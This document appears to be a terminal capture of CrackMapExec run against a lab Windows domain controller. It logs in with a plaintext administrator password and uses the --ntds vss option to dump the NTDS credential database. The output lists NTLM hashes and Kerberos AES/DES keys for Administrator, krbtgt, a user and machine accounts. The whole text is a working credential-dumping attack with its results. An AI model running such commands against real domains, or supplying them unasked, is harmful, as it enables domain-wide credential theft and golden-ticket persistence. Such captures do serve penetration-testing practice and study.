 /opt/CrackMapExec on master !1 ✘ INT # cme smb 192.168.101.133 -u 'admintest' -p 'T3st1ng123$!' --ntds vss
SMB 192.168.101.133 445 DC-COMPANY [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:DC-COMPANY) (domain:s4vicorp.local) (signing:True) (SMBv1:True)
SMB 192.168.101.133 445 DC-COMPANY [+] s4vicorp.local\admintest:T3st1ng123$! (Pwn3d!)
SMB 192.168.101.133 445 DC-COMPANY [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.101.133 445 DC-COMPANY Administrador:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
SMB 192.168.101.133 445 DC-COMPANY Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.101.133 445 DC-COMPANY DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.101.133 445 DC-COMPANY DC-COMPANY$:1000:aad3b435b51404eeaad3b435b51404ee:2bae97952f9d0c73e2bb6905d4aa4735:::
SMB 192.168.101.133 445 DC-COMPANY krbtgt:502:aad3b435b51404eeaad3b435b51404ee:42e8a2b233bbb0689441e25369fc849e:::
SMB 192.168.101.133 445 DC-COMPANY s4vicorp.local\mvazquez:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.101.133 445 DC-COMPANY PC-MARCELO$:1104:aad3b435b51404eeaad3b435b51404ee:5829d0baf7e27a5464986cdef5872145:::
SMB 192.168.101.133 445 DC-COMPANY DC-COMPANY$:aes256-cts-hmac-sha1-96:cd8ee16613cb1d16ab90d622a7d236b47c89d891b5a34cd20760cd0a0a5f9498
SMB 192.168.101.133 445 DC-COMPANY DC-COMPANY$:aes128-cts-hmac-sha1-96:740316e1d60fc90735a31e56f8f84a4d
SMB 192.168.101.133 445 DC-COMPANY DC-COMPANY$:des-cbc-md5:10c1915b836bc819
SMB 192.168.101.133 445 DC-COMPANY krbtgt:aes256-cts-hmac-sha1-96:15c9c00fe42eb3a165a0e04bd9d4c835616cc9e28a814c23c54fc84ae32623f7
SMB 192.168.101.133 445 DC-COMPANY krbtgt:aes128-cts-hmac-sha1-96:43b96f3b304ae2b3bec8edc9c9681624
SMB 192.168.101.133 445 DC-COMPANY krbtgt:des-cbc-md5:4937f1a7bc192fea
SMB 192.168.101.133 445 DC-COMPANY s4vicorp.local\mvazquez:aes256-cts-hmac-sha1-96:aec2a4bc782aad1c095ff13260d982c0876a8a1eca8afeb03759365e251501a5
SMB 192.168.101.133 445 DC-COMPANY s4vicorp.local\mvazquez:aes128-cts-hmac-sha1-96:de85b041a2ba41e19d275ecd2776afe0
SMB 192.168.101.133 445 DC-COMPANY s4vicorp.local\mvazquez:des-cbc-md5:2fd9d6dcece9ce02
SMB 192.168.101.133 445 DC-COMPANY PC-MARCELO$:aes256-cts-hmac-sha1-96:fdea4ec4ebf0dd82bde632a00933b9d6e3ece4304a819e558459feb301f89c01
SMB 192.168.101.133 445 DC-COMPANY PC-MARCELO$:aes128-cts-hmac-sha1-96:4bad6e79577111225654f7c04df5edc2
SMB 192.168.101.133 445 DC-COMPANY PC-MARCELO$:des-cbc-md5:26a2e0ea89017c25
SMB 192.168.101.133 445 DC-COMPANY [+] Dumped 19 NTDS hashes to /root/.cme/logs/DC-COMPANY_192.168.101.133_2020-08-18_123728.ntds of which 5 were added to the database
/opt/CrackMapExec on master !1 ✔ took 22s #